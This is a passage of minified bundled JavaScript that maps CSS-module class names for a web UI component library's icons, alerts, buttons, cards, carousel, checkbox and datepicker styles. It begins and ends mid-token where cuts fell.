nicon-heart-o__xE2TM",lmniconHeart:"icgds-icons_lmnicon-heart__cv7yv",lmniconIndeterminate:"icgds-icons_lmnicon-indeterminate__gA29D",lmniconMinusSquare:"icgds-icons_lmnicon-minus-square___Cekh",lmniconLinkExternal:"icgds-icons_lmnicon-link-external__Z7Ykg",lmniconLinked:"icgds-icons_lmnicon-linked__XsFTF",lmniconLinkAlt:"icgds-icons_lmnicon-link-alt__vV6Qm",lmniconLink:"icgds-icons_lmnicon-link__XlqvZ",lmniconPrintO:"icgds-icons_lmnicon-print-o__62iAP",lmniconReload:"icgds-icons_lmnicon-reload__2EFCc",lmniconSearch:"icgds-icons_lmnicon-search__A7TDg",lmniconSpinner:"icgds-icons_lmnicon-spinner__gHsBu",lmniconStarO:"icgds-icons_lmnicon-star-o___KAVZ",lmniconCut:"icgds-icons_lmnicon-cut__IZh32",lmniconScissors:"icgds-icons_lmnicon-scissors__YJznz",lmniconUnchecked:"icgds-icons_lmnicon-unchecked__l4ShZ",lmniconUnlinked:"icgds-icons_lmnicon-unlinked__vhxnk",lmniconUnlinkAlt:"icgds-icons_lmnicon-unlink-alt__HYs06",lmniconZoomIn:"icgds-icons_lmnicon-zoom-in__6E3lR",lmniconZoomOut:"icgds-icons_lmnicon-zoom-out__2GLxT",lmniconAttach:"icgds-icons_lmnicon-attach__CrFUR",lmniconClip:"icgds-icons_lmnicon-clip__4lwnb",lmniconCopy:"icgds-icons_lmnicon-copy__865aG",lmniconErase:"icgds-icons_lmnicon-erase__vZAcQ",lmniconEdit:"icgds-icons_lmnicon-edit__qnI9c",lmniconPaste:"icgds-icons_lmnicon-paste__d_EgN",lmniconRedo:"icgds-icons_lmnicon-redo__70qau",lmniconSaveAs:"icgds-icons_lmnicon-save-as__GhG2A",lmniconDiskEdit:"icgds-icons_lmnicon-disk-edit__5IMjM",lmniconSave:"icgds-icons_lmnicon-save__cgLoG",lmniconTrashO:"icgds-icons_lmnicon-trash-o__QzjGi",lmniconTrash:"icgds-icons_lmnicon-trash__TcDXQ",lmniconUndo:"icgds-icons_lmnicon-undo__mjRvf",lmniconSynchronize:"icgds-icons_lmnicon-synchronize__Qip5t",lmniconKey:"icgds-icons_lmnicon-key__eFPjF",lmniconLockO:"icgds-icons_lmnicon-lock-o__yTf1N",lmniconLock:"icgds-icons_lmnicon-lock__QxCzl",lmniconLoginO:"icgds-icons_lmnicon-login-o__BoRAs",lmniconLogoutO:"icgds-icons_lmnicon-logout-o__bHgfS",lmniconSetting:"icgds-icons_lmnicon-setting__W5oeJ",lmniconSettingsSliders:"icgds-icons_lmnicon-settings-sliders__cNQj1",lmniconUnlockO:"icgds-icons_lmnicon-unlock-o__ZiQiK",lmniconUnlock:"icgds-icons_lmnicon-unlock__qpVYx",lmniconBellO:"icgds-icons_lmnicon-bell-o__ynfbO",lmniconCalendarDots:"icgds-icons_lmnicon-calendar-dots__66C4i",lmniconClockO:"icgds-icons_lmnicon-clock-o__5hvaB",lmniconClock:"icgds-icons_lmnicon-clock__kLJ_p",lmniconTime:"icgds-icons_lmnicon-time__AVoxs",lmniconCloseCircleO:"icgds-icons_lmnicon-close-circle-o__XW0MB",lmniconCloseCircle:"icgds-icons_lmnicon-close-circle__eXdf1",lmniconClose:"icgds-icons_lmnicon-close__iOwVu",lmniconAddCircleO:"icgds-icons_lmnicon-add-circle-o__fgAwo",lmniconAddCircle:"icgds-icons_lmnicon-add-circle__cF1XH",lmniconAdd:"icgds-icons_lmnicon-add__NuuUz",lmniconPushpinO:"icgds-icons_lmnicon-pushpin-o__CMxXt",lmniconPushpin:"icgds-icons_lmnicon-pushpin__B_XqB",lmniconMinusCircleO:"icgds-icons_lmnicon-minus-circle-o__nqqe9",lmniconMinusCircle:"icgds-icons_lmnicon-minus-circle__tcvvc",lmniconMinus:"icgds-icons_lmnicon-minus__l3H_P",lmniconBookmarkO:"icgds-icons_lmnicon-bookmark-o___IosL",lmniconStar:"icgds-icons_lmnicon-star__LBGBW",lmniconChecked:"icgds-icons_lmnicon-checked__eMDPu",lmniconCalculator:"icgds-icons_lmnicon-calculator__vWrIy",lmniconChartBarDownO:"icgds-icons_lmnicon-chart-bar-down-o__s4RWx",lmniconChartBarO:"icgds-icons_lmnicon-chart-bar-o__q2rMd",lmniconChartBarUpO:"icgds-icons_lmnicon-chart-bar-up-o__d3b9m",lmniconChartLine:"icgds-icons_lmnicon-chart-line__W7BJ6",lmniconChartPieO:"icgds-icons_lmnicon-chart-pie-o__p2GDn",lmniconDollar:"icgds-icons_lmnicon-dollar__PCXXk",lmniconEuro:"icgds-icons_lmnicon-euro__FMMmB",lmniconCoins:"icgds-icons_lmnicon-coins__evQGd",lmniconYen:"icgds-icons_lmnicon-yen__TPouB",lmniconBug:"icgds-icons_lmnicon-bug__aRvis",lmniconComponents:"icgds-icons_lmnicon-components__Qj_cV",lmniconModules:"icgds-icons_lmnicon-modules__xGawV",lmniconCss:"icgds-icons_lmnicon-css__sQFsz",lmniconHtml:"icgds-icons_lmnicon-html__CwCeW",lmniconWindowCode:"icgds-icons_lmnicon-window-code__yhlhi",lmniconWindow:"icgds-icons_lmnicon-window__TsV4O",lmniconDoesNotEqual:"icgds-icons_lmnicon-does-not-equal__YZvvm",lmniconNotEqual:"icgds-icons_lmnicon-not-equal__g7rxm",lmniconEquals:"icgds-icons_lmnicon-equals__DKtuC",lmniconEqual:"icgds-icons_lmnicon-equal__zmUnE",lmniconGreaterThan:"icgds-icons_lmnicon-greater-than__IUiyz",lmniconGreaterThanOrEqual:"icgds-icons_lmnicon-greater-than-or-equal__2tZZN",lmniconLessThanOrEqual:"icgds-icons_lmnicon-less-than-or-equal__gniD4",lmniconLessThan:"icgds-icons_lmnicon-less-than__H1Un6",lmniconCash:"icgds-icons_lmnicon-cash__f_1Vi",lmniconMoneyNote:"icgds-icons_lmnicon-money-note__bj3la",lmniconPound:"icgds-icons_lmnicon-pound__EaxEh",lmniconInstitution:"icgds-icons_lmnicon-institution__J1sbJ",lmniconUserAdd:"icgds-icons_lmnicon-user-add__WRyQk",lmniconHandle:"icgds-icons_lmnicon-handle__1VbTR",lmniconFileCsv:"icgds-icons_lmnicon-file-csv__LjdIP",lmniconRadioUnchecked:"icgds-icons_lmnicon-radio-unchecked__puXu1",lmniconSync:"icgds-icons_lmnicon-sync__ONXzo",lmniconRefresh:"icgds-icons_lmnicon-refresh__ZwbZU",lmniconRadioChecked:"icgds-icons_lmnicon-radio-checked__NLA3K",lmniconAverage:"icgds-icons_lmnicon-average__x9S1L",lmniconEmpty:"icgds-icons_lmnicon-empty__eG7TT",lmniconMax:"icgds-icons_lmnicon-max__T_ZwX",lmniconPercentage:"icgds-icons_lmnicon-percentage__CzRtG",lmniconMin:"icgds-icons_lmnicon-min__Cbi8w",lmniconMore:"icgds-icons_lmnicon-more__jTSVE",lmniconTag:"icgds-icons_lmnicon-tag__HM_0G",lmniconTagO:"icgds-icons_lmnicon-tag-o__RBirw",lmniconSun:"icgds-icons_lmnicon-sun__vRONa",lmniconPower:"icgds-icons_lmnicon-power__Xclb7",lmniconNotepad:"icgds-icons_lmnicon-notepad__dRgr7",lmniconMoon:"icgds-icons_lmnicon-moon__N1VSv",lmniconBell:"icgds-icons_lmnicon-bell__5H1zZ",lmniconBan:"icgds-icons_lmnicon-ban__NKsXH",lmniconShrinkDiagonal:"icgds-icons_lmnicon-shrink-diagonal__9AOpT",lmniconExpandDiagonal:"icgds-icons_lmnicon-expand-diagonal__c8QjQ",lmniconProfileOAlt:"icgds-icons_lmnicon-profile-o-alt__y3lqR",lmniconEndRight:"icgds-icons_lmnicon-end-right__9einH",lmniconStartLeft:"icgds-icons_lmnicon-start-left__Atr45",lmniconFunction:"icgds-icons_lmnicon-function__ReJY6",lmniconApps:"icgds-icons_lmnicon-apps__GNsf2"}},86965:function(n){n.exports={lmnAlertWrapper:"alerts_lmn-alert-wrapper__nh4kw",lmnAlertWrap:"alerts_lmn-alert-wrap___a4U0",lmnAlertWrapperRightTop:"alerts_lmn-alert-wrapper-right-top__g_afA",lmnAlertWrapperRightBottom:"alerts_lmn-alert-wrapper-right-bottom__edQWj",lmnAlertWrapperLeftTop:"alerts_lmn-alert-wrapper-left-top__OLwwF",lmnAlertWrapperLeftBottom:"alerts_lmn-alert-wrapper-left-bottom__LmXg1",lmnAlertBannerWrap:"alerts_lmn-alert-banner-wrap__PKj3D",lmnAlert:"alerts_lmn-alert__UcglO",lmnAlertText:"alerts_lmn-alert-text__giSaj",lmnAlertOverflow:"alerts_lmn-alert-overflow__37JDn",lmnAlertMultiLine:"alerts_lmn-alert-multi-line__ewFcY",lmnAlertIcon:"alerts_lmn-alert-icon__rHt6r",lmnAlertClose:"alerts_lmn-alert-close__JA_hM",lmnAlertCollapse:"alerts_lmn-alert-collapse__e4HAr",active:"alerts_active__GVOfK",lmnCollapsibleAlertTriggerIcon:"alerts_lmn-collapsible-alert-trigger-icon__XAjn1",lmnCollapseAlertHeader:"alerts_lmn-collapse-alert-header__YaSv2",lmnAlertLink:"alerts_lmn-alert-link__98sX3",lmnAlertPrimary:"alerts_lmn-alert-primary__8DsFc",lmnAlertSuccess:"alerts_lmn-alert-success__t9CZz",lmnAlertWarning:"alerts_lmn-alert-warning__xPe9L",lmnAlertDanger:"alerts_lmn-alert-danger__3EIOX",lmnAlertInfo:"alerts_lmn-alert-info__7i6_T",lmnAlertBanner:"alerts_lmn-alert-banner__tgldo",lmnAlertClosable:"alerts_lmn-alert-closable__Im1K3",lmnAlertCollapsible:"alerts_lmn-alert-collapsible__ALQZP",lmnCollapseAlertFooter:"alerts_lmn-collapse-alert-footer__Rito9",lmnUiSm:"alerts_lmn-ui-sm__8_xBV",lmnUiLg:"alerts_lmn-ui-lg__MNbep",slideUpFade:"alerts_slide-up-fade__pinyh",slideDownFade:"alerts_slide-down-fade__BuPhL"}},59517:function(n){n.exports={lmnAvatar:"avatar_lmn-avatar__jFeUO",lmnAvatarInner:"avatar_lmn-avatar-inner__8NuwU",lmnAvatarAnonymous:"avatar_lmn-avatar-anonymous__VpRZa",lmnAvatarImage:"avatar_lmn-avatar-image__XqPF3",lmnAvatarInitials:"avatar_lmn-avatar-initials___7HDD",lmnAvatarBgColor1:"avatar_lmn-avatar-bg-color-1__Wg7pH",lmnAvatarBgColor2:"avatar_lmn-avatar-bg-color-2__b2aWl",lmnAvatarBgColor3:"avatar_lmn-avatar-bg-color-3__LwF76",lmnAvatarBgColor4:"avatar_lmn-avatar-bg-color-4__1ptdy",lmnAvatarBgColor5:"avatar_lmn-avatar-bg-color-5__4mSEm",lmnUiSm:"avatar_lmn-ui-sm__Oqfxj",lmnUiLg:"avatar_lmn-ui-lg__UIfou"}},62194:function(n){n.exports={lmnBadge:"badge_lmn-badge__fQRGG",lmnDropdownToggle:"badge_lmn-dropdown-toggle__Abe1c",lmnicon:"badge_lmnicon__KoZmF",lmnUiXs:"badge_lmn-ui-xs__PnIss",lmnUiSm:"badge_lmn-ui-sm__c9C_i",lmnUiLg:"badge_lmn-ui-lg__VaRPA",lmnBadgeDefault:"badge_lmn-badge-default__yy6Ly",lmnBadgeInfo:"badge_lmn-badge-info__Sp0Fq",lmnBadgeOrange:"badge_lmn-badge-orange__rgNL4",lmnBadgePurple:"badge_lmn-badge-purple__9aYHS",lmnBadgePlum:"badge_lmn-badge-plum__UXuQ6",lmnBadgeTeal:"badge_lmn-badge-teal__Ld8EU",lmnBadgeOlive:"badge_lmn-badge-olive__phiFt",lmnBadgeBlue:"badge_lmn-badge-blue__4pYOP",lmnBadgeSuccess:"badge_lmn-badge-success__Qs3t6",lmnBadgeWarning:"badge_lmn-badge-warning__9gzU0",lmnBadgeDanger:"badge_lmn-badge-danger__yckao"}},54556:function(n){n.exports={lmnBreadcrumb:"breadcrumb_lmn-breadcrumb__q6zxq",lmnBreadcrumbItem:"breadcrumb_lmn-breadcrumb-item__1Pzus",lmnBreadcrumbSeparator:"breadcrumb_lmn-breadcrumb-separator__uglcv",lmnBreadcrumbLabel:"breadcrumb_lmn-breadcrumb-label__jvj9u",lmnBreadcrumbLabelCurrent:"breadcrumb_lmn-breadcrumb-label-current__6ECPa",lmnBreadcrumbMore:"breadcrumb_lmn-breadcrumb-more__tHVzz",lmnBreadcrumbLabelDisabled:"breadcrumb_lmn-breadcrumb-label-disabled__EQeQT",lmnUiSm:"breadcrumb_lmn-ui-sm__mdqmG",lmnUiLg:"breadcrumb_lmn-ui-lg__hZpZq"}},18924:function(n){n.exports={lmnBtn:"buttons_lmn-btn__wvTUA",active:"buttons_active__JvBXH",disabled:"buttons_disabled__TLbdk",lmnUiXs:"buttons_lmn-ui-xs__33FhL",lmnBtnRound:"buttons_lmn-btn-round__253yU",lmnUiSm:"buttons_lmn-ui-sm__JDgjw",lmnUiLg:"buttons_lmn-ui-lg__W1MZx",lmnBtnIcon:"buttons_lmn-btn-icon__ExSbh",lmnicon:"buttons_lmnicon__SXpyO",lmnBtnOutline:"buttons_lmn-btn-outline__LoNgQ",lmnBtnPrimary:"buttons_lmn-btn-primary__TBubG",lmnBtnOutlinePrimary:"buttons_lmn-btn-outline-primary__wEjBk",lmnBtnSuccess:"buttons_lmn-btn-success__V0M_Z",lmnBtnOutlineSuccess:"buttons_lmn-btn-outline-success__z5oA9",lmnBtnWarning:"buttons_lmn-btn-warning__IWrMI",lmnBtnOutlineWarning:"buttons_lmn-btn-outline-warning__aBpCP",lmnBtnDanger:"buttons_lmn-btn-danger___A5uW",lmnBtnOutlineDanger:"buttons_lmn-btn-outline-danger__Nt44X",lmnBtnSecondary:"buttons_lmn-btn-secondary__XprSE",lmnBtnOutlineSecondary:"buttons_lmn-btn-outline-secondary__Zk8E1",lmnBtnInfo:"buttons_lmn-btn-info__YW_OB",lmnBtnBlock:"buttons_lmn-btn-block__29hvw",lmnBtnLink:"buttons_lmn-btn-link__8ZcbU",lmnBtnGhost:"buttons_lmn-btn-ghost___ZX_A",lmnDropdownToggle:"buttons_lmn-dropdown-toggle__HjOYt",lmnBtnGroupToggle:"buttons_lmn-btn-group-toggle__6984o",lmnBtnSm:"buttons_lmn-btn-sm__0CbSN",lmnBtnLg:"buttons_lmn-btn-lg__IeABu",lmnBtnGroupVertical:"buttons_lmn-btn-group-vertical__IbdMZ",lmnBtnGroup:"buttons_lmn-btn-group__mvGox",lmnBtnGroupSpaced:"buttons_lmn-btn-group-spaced__qQ5jL",lmnFormCheck:"buttons_lmn-form-check__o7VA0",lmnSegmentedControl:"buttons_lmn-segmented-control__OV6Rg",lmnBtnSplit:"buttons_lmn-btn-split__bHJkA",lmnDropdown:"buttons_lmn-dropdown__JSwHm"}},83681:function(n){n.exports={lmnCard:"cards_lmn-card__gXIlO",lmnCardParent:"cards_lmn-card-parent__i96d6",lmnCardFooter:"cards_lmn-card-footer__qyU0p",lmnCardHeader:"cards_lmn-card-header__rVEWF",lmnCardHeaderSubtitle:"cards_lmn-card-header-subtitle__CcagZ",lmnMedia:"cards_lmn-media__jslyd",lmnMediaRow:"cards_lmn-media-row__O_F0K",lmnMediaImage:"cards_lmn-media-image__ZUZk9",lmnMediaBody:"cards_lmn-media-body__NMLXw",lmnCardCover:"cards_lmn-card-cover__puES8",lmnCardBody:"cards_lmn-card-body__ttYPn",lmnHoverable:"cards_lmn-hoverable__5wbAc",lmnCardHover:"cards_lmn-card-hover__PGFVf",lmnCollapsibleCard:"cards_lmn-collapsible-card__jWcGh",lmnCollapsibleCardTriggerIconWrapper:"cards_lmn-collapsible-card-trigger-icon-wrapper__Fo08E",active:"cards_active__oABrb",lmnCardPrimary:"cards_lmn-card-primary__wYfmX",lmnCardSecondary:"cards_lmn-card-secondary__rdQaq",lmnCardSuccess:"cards_lmn-card-success__bCZM4",lmnCardWarning:"cards_lmn-card-warning__vFxbW",lmnCardDanger:"cards_lmn-card-danger__lDask",lmnCardInfo:"cards_lmn-card-info___fACa",lmnCardBordered:"cards_lmn-card-bordered__mNqOb",lmnCardAlt:"cards_lmn-card-alt__1c9ZY",lmnCardFlat:"cards_lmn-card-flat__gUDbv",lmnCardPage:"cards_lmn-card-page__o3oJ3",lmnUiLg:"cards_lmn-ui-lg___KuiT",lmnUiSm:"cards_lmn-ui-sm__8YT6F",lmnCollapsibleCardTriggerIcon:"cards_lmn-collapsible-card-trigger-icon___HtGr"}},81861:function(n){n.exports={lmnCarousel:"carousel_lmn-carousel__y2vo6",lmnCarouselContainer:"carousel_lmn-carousel-container__pFH50",lmnCarouselInner:"carousel_lmn-carousel-inner__Oumev",lmnCarouselItem:"carousel_lmn-carousel-item__XNC4q",lmnCard:"carousel_lmn-card__iupIs",lmnCarouselItemEnter:"carousel_lmn-carousel-item-enter__63OJU",lmnCarouselItemEnterActive:"carousel_lmn-carousel-item-enter-active__tCgr4",lmnCarouselItemLeave:"carousel_lmn-carousel-item-leave__QGFKZ",lmnCarouselItemLeaveActive:"carousel_lmn-carousel-item-leave-active__6wf8q",lmnCarouselItemAppear:"carousel_lmn-carousel-item-appear__HgPTp",lmnCarouselItemAppearActive:"carousel_lmn-carousel-item-appear-active___qfAk",lmnCarouselItemReverseEnter:"carousel_lmn-carousel-item-reverse-enter__mooPj",lmnCarouselItemReverseEnterActive:"carousel_lmn-carousel-item-reverse-enter-active__tAG6W",lmnCarouselItemReverseLeave:"carousel_lmn-carousel-item-reverse-leave__GS5xi",lmnCarouselItemReverseLeaveActive:"carousel_lmn-carousel-item-reverse-leave-active__6RyZN",lmnCarouselItemReverseAppear:"carousel_lmn-carousel-item-reverse-appear__4iC_Q",lmnCarouselItemReverseAppearActive:"carousel_lmn-carousel-item-reverse-appear-active__N51Xt",lmnCarouselItemFadeEnter:"carousel_lmn-carousel-item-fade-enter__fQ9Ho",lmnCarouselItemFadeEnterActive:"carousel_lmn-carousel-item-fade-enter-active__881F_",lmnCarouselItemFadeLeave:"carousel_lmn-carousel-item-fade-leave__9YI7r",lmnCarouselItemFadeLeaveActive:"carousel_lmn-carousel-item-fade-leave-active__6XE1E",lmnCarouselItemFadeAppear:"carousel_lmn-carousel-item-fade-appear__8l14_",lmnCarouselItemFadeAppearActive:"carousel_lmn-carousel-item-fade-appear-active__zPiB9",lmnCarouselIndicators:"carousel_lmn-carousel-indicators__De7Ze",lmnCarouselIndicator:"carousel_lmn-carousel-indicator__9_nk_",active:"carousel_active__B26o4",lmnCarouselControlPrev:"carousel_lmn-carousel-control-prev__Us0nH",lmnCarouselControlNext:"carousel_lmn-carousel-control-next__biHNA",lmnCarouselControlHoverDisplay:"carousel_lmn-carousel-control-hover-display__xHZze",lmnCarouselControlEnd:"carousel_lmn-carousel-control-end__CAGje",lmnCardCarousel:"carousel_lmn-card-carousel__HoDMK",lmnCarouselCard:"carousel_lmn-carousel-card__PiKZa",lmnCarouselNext:"carousel_lmn-carousel-next___xaFa",lmnCarouselFixed:"carousel_lmn-carousel-fixed__dTIDJ",lmnCarouselSlidemobile:"carousel_lmn-carousel-slidemobile__1tiK1"}},92780:function(n){n.exports={lmnCheckbox:"checkbox_lmn-checkbox__qB32j",lmnControlInput:"checkbox_lmn-control-input___LTzU",lmnCheckboxNative:"checkbox_lmn-checkbox-native___RHs5",lmnControlIcon:"checkbox_lmn-control-icon__qqwsM",disabled:"checkbox_disabled__0Vhjc",indeterminate:"checkbox_indeterminate__nNfp0",lmnControlIndeterminateIcon:"checkbox_lmn-control-indeterminate-icon__F6ZRg",focus:"checkbox_focus__V9uPK",lmnDropdownItem:"checkbox_lmn-dropdown-item__eMMkS",lmnFormGroup:"checkbox_lmn-form-group__e4x3W",lmnSelectionControl:"checkbox_lmn-selection-control__LkzEG",lmnSelectionControlInline:"checkbox_lmn-selection-control-inline__oQVqE",lmnInputValidation:"checkbox_lmn-input-validation__SO4_g",needsValidation:"checkbox_needs-validation__aTXdX",invalid:"checkbox_invalid___cmgf",lmnUiSm:"checkbox_lmn-ui-sm__jpBaf",lmnUiLg:"checkbox_lmn-ui-lg__5Ge0s",lmnRadio:"checkbox_lmn-radio__YMo_M",lmnSwitch:"checkbox_lmn-switch__A2Gm7"}},98808:function(n){n.exports={lmnCollapse:"collapse_lmn-collapse__lOkJ_",lmnCollapseItem:"collapse_lmn-collapse-item__4ZRwZ",active:"collapse_active__W6xCn",lmnCollapseHeader:"collapse_lmn-collapse-header__S_5Ze",lmnCollapseTriggerIcon:"collapse_lmn-collapse-trigger-icon__ohEGR",lmnCollapseContent:"collapse_lmn-collapse-content__ZCxTH",disabled:"collapse_disabled__9BlXO",lmnCollapseCard:"collapse_lmn-collapse-card__9rqCI",lmnCardParent:"collapse_lmn-card-parent__W5PIQ",lmnCardFooter:"collapse_lmn-card-footer__Hykq8",lmnUiLg:"collapse_lmn-ui-lg__yq2QY",lmnUiSm:"collapse_lmn-ui-sm__jfBaD"}},77055:function(n){n.exports={lmnDatepickerContainer:"datepicker-react_lmn-datepicker-container__DmN0x",lmnDatepickerWrapper:"datepicker-react_lmn-datepicker-wrapper__VtR5I",lmnDatepicker:"datepicker-react_lmn-datepicker__ZDjcb",lmnDatepickerInputWrap:"datepicker-react_lmn-datepicker-input-wrap__x_bSR",lmnDatepickerInput:"datepicker-react_lmn-datepicker-input__gCg_k",disabled:"datepicker-react_disabled__BZQwT",lmnDatepickerInputInvalid:"datepicker-react_lmn-datepicker-input-invalid__JvpQq",needsValidation:"datepicker-react_needs-validation__Y16PG",lmnDatepickerHeader:"datepicker-react_lmn-datepicker-header__Wvaii",lmnDatepickerMySelect:"datepicker-react_lmn-datepicker-my-select__9_oxz",lmnDatepickerYearSelect:"datepicker-react_lmn-datepicker-year-select__L3SCY",lmnDatepickerMonthSelect:"datepicker-react_lmn-datepicker-month-select__Z2yNq",lmnDatepickerDecadeSelect:"datepicker-react_lmn-datepicker-decade-select__WrtLi",lmnDatepickerDecadeSelectArrow:"datepicker-react_lmn-datepicker-decade-select-arrow__0C9Pj",lmnDatepickerYearSelectArrow:"datepicker-react_lmn-datepicker-year-select-arrow__qtowo",lmnDatepickerMonthSelectArrow:"datepicker-react_lmn-datepicker-month-select-arrow__6cPGX",lmnDatepickerPrevDecadeBtn:"datepicker-react_lmn-datepicker-prev-decade-btn__MZVbM",lmnDatepickerNextDecadeBtn:"datepicker-react_lmn-datepicker-next-decade-btn__qd6h1",lmnDatepickerPrevMonthBtn:"datepicker-react_lmn-datepicker-prev-month-btn__kPOIw",lmnDatepickerNextMonthBtn:"datepicker-react_lmn-datepicker-next-month-btn__mgWFW",lmnDatepickerPrevYearBtn:"datepicker-react_lmn-datepicker-prev-year-btn__JG14Y",lmnDatepickerNextYearBtn:"datepicker-react_lmn-datepicker-next-year-btn__kuB_I",lmnDatepickerBody:"datepicker-react_lmn-datepicker-body__emqyY",lmnDatepickerTable:"datepicker-react_lmn-datepicker-table__pDWpW",lmnDatepickerDatePanel:"datepicker-react_lmn-datepicker-date-panel__bYYeD",lmnDatepickerColumnHeader:"datepicker-react_lmn-datepicker-column-header__KVyJj",lmnDatepickerColumnHeaderInner:"datepicker-react_lmn-datepicker-column-header-inner__2DnIn",lmnDatepickerCell:"datepicker-react_lmn-datepicker-cell__EnqU_",lmnDatepickerDate:"datepicker-react_lmn-datepicker-date__7J6Rc",lmnDatepickerSelectedDate:"datepicker-react_lmn-datepicker-selected-date__a_TX2",lmnDatepickerRangeHoverStart:"datepicker-react_lmn-datepicker-range-hover-start__OTGlG",lmnDatepickerRangeHoverEnd:"datepicker-react_lmn-datepicker-range-hover-end__ucHqy",lmnDatepickerDisabledCell:"datepicker-react_lmn-datepicker-disabled-cell__atRNG",lmnDatepickerToday:"datepicker-react_lmn-datepicker-today__oCMBu",lmnDatepickerLastMonthCell:"datepicker-react_lmn-datepicker-last-month-cell__34KKI",lmnDatepickerNextMonthBtnDay:"datepicker-react_lmn-datepicker-next-month-btn-day__GeEuQ",lmnDatepickerInRangeCell:"datepicker-react_lmn-datepicker-in-range-cell__58lcu",lmnDatepickerSelectedStartDate:"datepicker-react_lmn-datepicker-selected-start-date__RRnkl",lmnDatepickerSelectedEndDate:"datepicker-react_lmn-datepicker-selected-end-date__fHa9c",lmnDatepickerPrevSelectedStartDate:"datepicker-react_lmn-datepicker-prev-selected-start-date__Wr_lq",lmnDatepickerPrevSelectedEndDate:"datepicker-react_lmn-datepicker-prev-selected-end-date__lsipe",lmnDatepickerFooter:"datepicker-react_lmn-datepicker-footer__LacA6",lmnDatepickerFooterExtra:"datepicker-react_lmn-datepicker-footer-extra__7eS0X",lmnDatepickerTodayBtn:"datepicker-react_lmn-datepicker-today-btn__Gbjg5",active:"datepicker-react_active___kNat",lmnFormGroup:"datepicker-react_lmn-form-group__0P9_M",lmnUiSm:"datepicker-react_lmn-ui-sm__13rBx",lmnDatepickerHolder:"datepicker-react_lmn-datepicker-holder__wDQvN",lmnDatepickerMonthPanel:"datepicker-react_lmn-datepicker-month-panel__D6s7C",lmnDatepickerMonthPanelHidden:"datepicker-react_lmn-datepicker-month-panel-hidden__ZZv_4",lmnDatepickerMonthPanelHeader:"datepicker-react_lmn-datepicker-month-panel-header__9x1rV",lmnDatepickerMonthPanelMySelect:"datepicker-react_lmn-datepicker-month-panel-my-select__CWu_r",lmnDatepickerMonthPanelYearSelect:"datepicker-react_lmn-datepicker-month-panel-year-select__B4PzG",lmnDatepickerMonthPanelMonthSelect:"datepicker-react_lmn-datepicker-month-panel-month-select__VWkkt",lmnDatepickerMonthPanelDecadeSelect:"datepicker-react_lmn-datepicker-month-panel-decade-select__HLSdD",lmnDatepickerMonthPanelDecadeSelectArrow:"datepicker-react_lmn-datepicker-month-panel-decade-select-arrow__WsyoZ",lmnDatepickerMonthPanelYearSelectArrow:"datepicker-react_lmn-datepicker-month-panel-year-select-arrow__RH_Ll",lmnDatepickerMonthPanelMonthSelectArrow:"datepicker-react_lmn-datepicker-month-panel-month-select-arrow__54Bee",lmnDatepickerMonthPanelPrevDecadeBtn:"datepicker-react_lmn-datepicker-month-panel-prev-decade-btn__j0nLY",lmnDatepickerMonthPanelNextDecadeBtn:"datepicker-react_lmn-datepicker-month-panel-next-decade-btn__3Ynb9",lmnDatepickerMonthPanelPrevMonthBtn:"datepicker-react_lmn-datepicker-month-panel-prev-month-btn__BtCjT",lmnDatepickerMonthPanelNextMonthBtn:"datepicker-react_lmn-datepicker-month-panel-next-month-btn__kDVl2",lmnDatepickerMonthPanelPrevYearBtn:"datepicker-react_lmn-datepicker-month-panel-prev-year-btn__i8YM_",lmnDatepickerMonthPanelNextYearBtn:"datepicker-react_lmn-datepicker-month-panel-next-year-btn__lO3aP",lmnDatepickerMonthPanelBody:"datepicker-react_lmn-datepicker-month-panel-body__QU6GF",lmnDatepickerMonthPanelTable:"datepicker-react_lmn-datepicker-month-panel-table__ytilb",lmnDatepickerMonthPanelSelectedCell:"datepicker-react_lmn-datepicker-month-panel-selected-cell__aMNxT",lmnDatepickerMonthPanelMonth:"datepicker-react_lmn-datepicker-month-panel-month__l4LMT",lmnDatepickerMonthPanelCell:"datepicker-react_lmn-datepicker-month-panel-cell__NKdXW",lmnDatepickerMonthPanelCellDisabled:"datepicker-react_lmn-datepicker-month-panel-cell-disabled__F9H0e",lmnDatepickerMonthPanelCellZdisabled:"datepicker-react_lmn-datepicker-month-panel-cell-zdisabled__9oPxY",lmnDatepickerYearPanel:"datepicker-react_lmn-datepicker-year-panel__8ucJl",lmnDatepickerYearPanelHidden:"datepicker-react_lmn-datepicker-year-panel-hidden__Hv81G",lmnDatepickerYearPanelHeader:"datepicker-react_lmn-datepicker-year-panel-header__6urib",lmnDatepickerYearPanelMySelect:"datepicker-react_lmn-datepicker-year-panel-my-select__BYYaq",lmnDatepickerYearPanelYearSelect:"datepicker-react_lmn-datepicker-year-panel-year-select__f0ups",lmnDatepickerYearPanelMonthSelect:"datepicker-react_lmn-datepicker-year-panel-month-select__tyLS2",lmnDatepickerYearPanelDecadeSelect:"datepicker-react_lmn-datepicker-year-panel-decade-select__jisAL",lmnDatepickerYearPanelDecadeSelectArrow:"datepicker-react_lmn-datepicker-year-panel-decade-select-arrow__NdOom",lmnDatepickerYearPanelYearSelectArrow:"datepicker-react_lmn-datepicker-year-panel-year-select-arrow__3aq9i",lmnDatepickerYearPanelMonthSelectArrow:"datepicker-react_lmn-datepicker-year-panel-month-select-arrow__RYktH",lmnDatepickerYearPanelPrevDecadeBtn:"datepicker-react_lmn-datepicker-year-panel-prev-decade-btn__poFWL",lmnDatepickerYearPanelNextDecadeBtn:"datepicker-react_lmn-datepicker-year-panel-next-decade-btn__iS0al",lmnDatepickerYearPanelPrevMonthBtn:"datepicker-react_lmn-datepicker-year-panel-prev-month-btn__dQGGr",lmnDatepickerYearPanelNextMonthBtn:"datepicker-react_lmn-datepicker-year-panel-next-month-btn__lv64p",lmnDatepickerYearPanelPrevYearBtn:"datepicker-react_lmn-datepicker-year-panel-prev-year-btn__gN35a",lmnDatepickerYearPanelNextYearBtn:"datepicker-react_lmn-datepicker-year-panel-next-year-btn__GsJDo",lmnDatepickerYearPanelBody:"datepicker-react_lmn-datepicker-year-panel-body__7_sg9",lmnDatepickerYearPanelTable:"datepicker-react_lmn-datepicker-year-panel-table__Nf_ul",lmnDatepickerYearPanelSelectedCell:"datepicker-react_lmn-datepicker-year-panel-selected-cell__UN5MS",lmnDatepickerYearPanelYear:"datepicker-react_lmn-datepicker-year-panel-year__dv2sS",lmnDatepickerYearPanelCell:"datepicker-react_lmn-datepicker-year-panel-cell__lQ7Gl",lmnDatepickerYearPanelCellDisabled:"datepicker-react_lmn-datepicker-year-panel-cell-disabled__luy7r",lmnDatepickerYearPanelLastDecadeCell:"datepicker-react_lmn-datepicker-year-panel-last-decade-cell__0E0nf",lmnDatepickerYearPanelNextDecadeCell:"datepicker-react_l